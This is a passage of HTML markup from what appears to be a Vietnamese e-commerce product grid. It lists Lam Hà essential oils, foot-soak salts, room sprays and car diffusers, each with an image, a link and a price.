                                                                 title="Tinh dầu sả chanh Lam Hà">Tinh dầu sả chanh Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="195"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-que-lam-ha.html"
                                               title="Tinh dầu quế Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-que-lam-ha-10ml.jpg"
                                                                                  alt="Tinh dầu quế Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-que-lam-ha.html"
                                                                 title="Tinh dầu quế Lam Hà">Tinh dầu quế Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="194"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-oai-huong-lam-ha.html"
                                               title="Tinh dầu oải hương Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-oai-huong-lam-ha-10ml.jpg"
                                                                                  alt="Tinh dầu oải hương Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-oai-huong-lam-ha.html"
                                                                 title="Tinh dầu oải hương Lam Hà">Tinh dầu oải hương Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="193"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-lan-tay-lam-ha.html"
                                               title="Tinh dầu lan tây Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-lan-tay-lam-ha-10ml(1).jpg"
                                                                                  alt="Tinh dầu lan tây Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-lan-tay-lam-ha.html"
                                                                 title="Tinh dầu lan tây Lam Hà">Tinh dầu lan tây Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="191"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-go-ngoc-am-lam-ha.html"
                                               title="Tinh dầu gỗ Ngọc am Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-ngoc-am-lam-ha-10ml(1).jpg"
                                                                                  alt="Tinh dầu gỗ Ngọc am Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-go-ngoc-am-lam-ha.html"
                                                                 title="Tinh dầu gỗ Ngọc am Lam Hà">Tinh dầu gỗ Ngọc am Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="190"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-nghe-lam-ha.html"
                                               title="Tinh dầu nghệ Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-nghe-lam-ha-10ml.jpg"
                                                                                  alt="Tinh dầu nghệ Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-nghe-lam-ha.html"
                                                                 title="Tinh dầu nghệ Lam Hà">Tinh dầu nghệ Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="189"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-huong-thao-lam-ha.html"
                                               title="Tinh dầu hương thảo Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-huong-thao-lam-ha-10ml.jpg"
                                                                                  alt="Tinh dầu hương thảo Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-huong-thao-lam-ha.html"
                                                                 title="Tinh dầu hương thảo Lam Hà">Tinh dầu hương thảo Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="188"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-huong-nhu-lam-ha.html"
                                               title="Tinh dầu hương nhu Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-huong-nhu-lam-ha-10ml.jpg"
                                                                                  alt="Tinh dầu hương nhu Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-huong-nhu-lam-ha.html"
                                                                 title="Tinh dầu hương nhu Lam Hà">Tinh dầu hương nhu Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="187"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-hoa-sen-lam-ha.html"
                                               title="Tinh dầu hoa sen Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-hoa-sen-lam-ha-10ml(1).jpg"
                                                                                  alt="Tinh dầu hoa sen Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-hoa-sen-lam-ha.html"
                                                                 title="Tinh dầu hoa sen Lam Hà">Tinh dầu hoa sen Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="186"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-hoa-nhai-lam-ha.html"
                                               title="Tinh dầu hoa nhài Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-hoa-nhai-lam-ha-10ml.jpg"
                                                                                  alt="Tinh dầu hoa nhài Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-hoa-nhai-lam-ha.html"
                                                                 title="Tinh dầu hoa nhài Lam Hà">Tinh dầu hoa nhài Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="185"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-hoa-ly-lam-ha.html"
                                               title="Tinh dầu hoa ly Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-hoa-ly-lam-ha-10ml.jpg"
                                                                                  alt="Tinh dầu hoa ly Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-hoa-ly-lam-ha.html"
                                                                 title="Tinh dầu hoa ly Lam Hà">Tinh dầu hoa ly Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="184"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-hoa-hong-lam-ha.html"
                                               title="Tinh dầu hoa hồng Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-hoa-hong-lam-ha-10ml(1).jpg"
                                                                                  alt="Tinh dầu hoa hồng Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-hoa-hong-lam-ha.html"
                                                                 title="Tinh dầu hoa hồng Lam Hà">Tinh dầu hoa hồng Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="183"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-hoi-lam-ha.html"
                                               title="Tinh dầu hoa hồi Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-hoa-hoi-lam-ha-10ml.jpg"
                                                                                  alt="Tinh dầu hoa hồi Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-hoi-lam-ha.html"
                                                                 title="Tinh dầu hoa hồi Lam Hà">Tinh dầu hoa hồi Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="182"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-hoa-buoi-lam-ha.html"
                                               title="Tinh dầu hoa bưởi Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-hoa-buoi-lam-ha-10ml(2).jpg"
                                                                                  alt="Tinh dầu hoa bưởi Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-hoa-buoi-lam-ha.html"
                                                                 title="Tinh dầu hoa bưởi Lam Hà">Tinh dầu hoa bưởi Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="181"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-gung-lam-ha.html"
                                               title="Tinh dầu gừng Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-gung-lam-ha-10ml(1).jpg"
                                                                                  alt="Tinh dầu gừng Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-gung-lam-ha.html"
                                                                 title="Tinh dầu gừng Lam Hà">Tinh dầu gừng Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="180"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-go-dan-huong-lam-ha.html"
                                               title="Tinh dầu gỗ đàn hương Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-dan-huong-lam-ha-10ml.jpg"
                                                                                  alt="Tinh dầu gỗ đàn hương Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-go-dan-huong-lam-ha.html"
                                                                 title="Tinh dầu gỗ đàn hương Lam Hà">Tinh dầu gỗ đàn hương Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="179"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-ca-phe-lam-ha.html"
                                               title="Tinh dầu cà phê Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/lamha/tinh-dau-ca-phe-lam-ha-10ml(1).jpg"
                                                                                  alt="Tinh dầu cà phê Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-ca-phe-lam-ha.html"
                                                                 title="Tinh dầu cà phê Lam Hà">Tinh dầu cà phê Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="177"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-bac-ha-lam-ha.html"
                                               title="Tinh dầu bạc hà Lam Hà"><img src="/uploads/.thumbs/images/anh-san-pham/tinh-dau-bac-ha-lam-ha-10ml.jpg"
                                                                                  alt="Tinh dầu bạc hà Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-bac-ha-lam-ha.html"
                                                                 title="Tinh dầu bạc hà Lam Hà">Tinh dầu bạc hà Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="176"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="muoi-ngam-chan-oai-huong.html"
                                               title="Muối ngâm chân oải hương hộp 1kg"><img src="/uploads/.thumbs/images/san-pham/muoi-tinh-dau/muoi-ngam-chan/web-muoi-ngam-chan-oai-huong-thu-gian-ngu-ngon-tinhdau100.jpg"
                                                                                  alt="Muối ngâm chân oải hương hộp 1kg"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="muoi-ngam-chan-oai-huong.html"
                                                                 title="Muối ngâm chân oải hương hộp 1kg">Muối ngâm chân oải hương hộp 1kg</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 170.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="171"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="muoi-ngam-chan-khuynh-diep.html"
                                               title="Muối ngâm chân khuynh diệp hộp 1 kg"><img src="/uploads/.thumbs/images/san-pham/muoi-tinh-dau/muoi-ngam-chan/web-muoi-ngam-chan-khuynh-diep-giam-dau-moi-chan-tinhdau100.jpg"
                                                                                  alt="Muối ngâm chân khuynh diệp hộp 1 kg"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="muoi-ngam-chan-khuynh-diep.html"
                                                                 title="Muối ngâm chân khuynh diệp hộp 1 kg">Muối ngâm chân khuynh diệp hộp 1 kg</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 170.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="170"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="muoi-ngam-chan-bac-ha.html"
                                               title="Muối ngâm chân bạc hà cay hộp 1 kg"><img src="/uploads/.thumbs/images/san-pham/muoi-tinh-dau/muoi-ngam-chan/web-muoi-ngam-chan-bac-ha-khu-mui-hoi-chan-tinhdau100.jpg"
                                                                                  alt="Muối ngâm chân bạc hà cay hộp 1 kg"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="muoi-ngam-chan-bac-ha.html"
                                                                 title="Muối ngâm chân bạc hà cay hộp 1 kg">Muối ngâm chân bạc hà cay hộp 1 kg</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 170.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="169"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-tram-huong-lam-ha.html"
                                               title="Tinh dầu xịt phòng Trầm hương Lam Hà 100ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-xit-phong/tinh-dau-xit-phong-tram-huong-lam-ha-100ml.jpg"
                                                                                  alt="Tinh dầu xịt phòng Trầm hương Lam Hà 100ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-tram-huong-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng Trầm hương Lam Hà 100ml">Tinh dầu xịt phòng Trầm hương Lam Hà 100ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="126"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-que-lam-ha.html"
                                               title="Tinh dầu xịt phòng quế Lam Hà 100ml"><img src="/uploads/.thumbs/images/anh-san-pham/tinh-dau-xit-phong-que.jpg"
                                                                                  alt="Tinh dầu xịt phòng quế Lam Hà 100ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-que-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng quế Lam Hà 100ml">Tinh dầu xịt phòng quế Lam Hà 100ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="125"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-oai-huong-lam-ha.html"
                                               title="Tinh dầu xịt phòng oải hương Lam Hà 100ml"><img src="/uploads/.thumbs/images/anh-san-pham/tinh-dau-xit-phong-oai-huong.jpg"
                                                                                  alt="Tinh dầu xịt phòng oải hương Lam Hà 100ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-oai-huong-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng oải hương Lam Hà 100ml">Tinh dầu xịt phòng oải hương Lam Hà 100ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="124"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-lan-tay-lam-ha.html"
                                               title="Tinh dầu xịt phòng Lan tây Lam Hà 100ml"><img src="/uploads/.thumbs/images/anh-san-pham/tinh-dau-xit-phong-lan-tay.jpg"
                                                                                  alt="Tinh dầu xịt phòng Lan tây Lam Hà 100ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-lan-tay-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng Lan tây Lam Hà 100ml">Tinh dầu xịt phòng Lan tây Lam Hà 100ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="123"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-hoa-nhai-lam-ha.html"
                                               title="Tinh dầu xịt phòng hoa nhài Lam Hà 100ml"><img src="/uploads/.thumbs/images/anh-san-pham/tinh-dau-xit-phong-hoa-nhai.jpg"
                                                                                  alt="Tinh dầu xịt phòng hoa nhài Lam Hà 100ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-hoa-nhai-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng hoa nhài Lam Hà 100ml">Tinh dầu xịt phòng hoa nhài Lam Hà 100ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="122"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-hoa-ly-lam-ha.html"
                                               title="Tinh dầu xịt phòng hoa ly Lam Hà 100ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-xit-phong/tinh-dau-xit-phong-hoa-ly-lam-ha-100ml(2).jpg"
                                                                                  alt="Tinh dầu xịt phòng hoa ly Lam Hà 100ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-hoa-ly-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng hoa ly Lam Hà 100ml">Tinh dầu xịt phòng hoa ly Lam Hà 100ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="121"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-hoa-hong-lam-ha.html"
                                               title="Tinh dầu xịt phòng hoa hồng Lam Hà 100ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-xit-phong/tinh-dau-xit-phong-hoa-hong.jpg"
                                                                                  alt="Tinh dầu xịt phòng hoa hồng Lam Hà 100ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-hoa-hong-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng hoa hồng Lam Hà 100ml">Tinh dầu xịt phòng hoa hồng Lam Hà 100ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="120"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-hoa-buoi-lam-ha.html"
                                               title="Tinh dầu xịt phòng hoa bưởi Lam Hà 100ml"><img src="/uploads/.thumbs/images/anh-san-pham/tinh-dau-xit-phong-hoa-buoi.jpg"
                                                                                  alt="Tinh dầu xịt phòng hoa bưởi Lam Hà 100ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-hoa-buoi-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng hoa bưởi Lam Hà 100ml">Tinh dầu xịt phòng hoa bưởi Lam Hà 100ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="119"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-ca-phe-lam-ha.html"
                                               title="Tinh dầu xịt phòng cà phê Lam Hà 100ml"><img src="/uploads/.thumbs/images/anh-san-pham/tinh-dau-xit-phong-ca-phe.jpg"
                                                                                  alt="Tinh dầu xịt phòng cà phê Lam Hà 100ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-ca-phe-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng cà phê Lam Hà 100ml">Tinh dầu xịt phòng cà phê Lam Hà 100ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="118"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-bac-ha-lam-ha.html"
                                               title="Tinh dầu xịt phòng bạc hà Lam Hà 100ml"><img src="/uploads/.thumbs/images/anh-san-pham/tinh-dau-xit-phong-bac-ha.jpg"
                                                                                  alt="Tinh dầu xịt phòng bạc hà Lam Hà 100ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-bac-ha-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng bạc hà Lam Hà 100ml">Tinh dầu xịt phòng bạc hà Lam Hà 100ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="117"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-treo-xe-o-to-que-lam-ha.html"
                                               title="Tinh dầu treo xe ô tô quế Lam hà 7ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/treo-xe-que-lh.jpg"
                                                                                  alt="Tinh dầu treo xe ô tô quế Lam hà 7ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-treo-xe-o-to-que-lam-ha.html"
                                                                 title="Tinh dầu treo xe ô tô quế Lam hà 7ml">Tinh dầu treo xe ô tô quế Lam hà 7ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 80.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="116"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-treo-xe-o-to-oai-huong-lam-ha.html"
                                               title="Tinh dầu treo xe ô tô oải hương Lam hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/treo-xe-tinh-dau-oai-huong.jpg"
                                                                                  alt="Tinh dầu treo xe ô tô oải hương Lam hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-treo-xe-o-to-oai-huong-lam-ha.html"
                                                                 title="Tinh dầu treo xe ô tô oải hương Lam hà">Tinh dầu treo xe ô tô oải hương Lam hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 80.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="115"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-treo-xe-o-to-buoi-lam-ha.html"
                                               title="Tinh dầu treo xe ô tô bưởi Lam hà 7ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/treo-xe-vo-buoi-lh.jpg"
                                                                                  alt="Tinh dầu treo xe ô tô bưởi Lam hà 7ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-treo-xe-o-to-buoi-lam-ha.html"
                                                                 title="Tinh dầu treo xe ô tô bưởi Lam hà 7ml">Tinh dầu treo xe ô tô bưởi Lam hà 7ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 80.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="114"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="chau-go-thong.html"
                                               title="Chậu ngâm chân gỗ  thông"><img src="/uploads/.thumbs/images/san-pham/phu-kien/chau-go-ngam-chan-thao-duoc.jpg"
                                                                                  alt="Chậu ngâm chân gỗ  thông"/></a>
                                        </div>
                                        <div class="info">
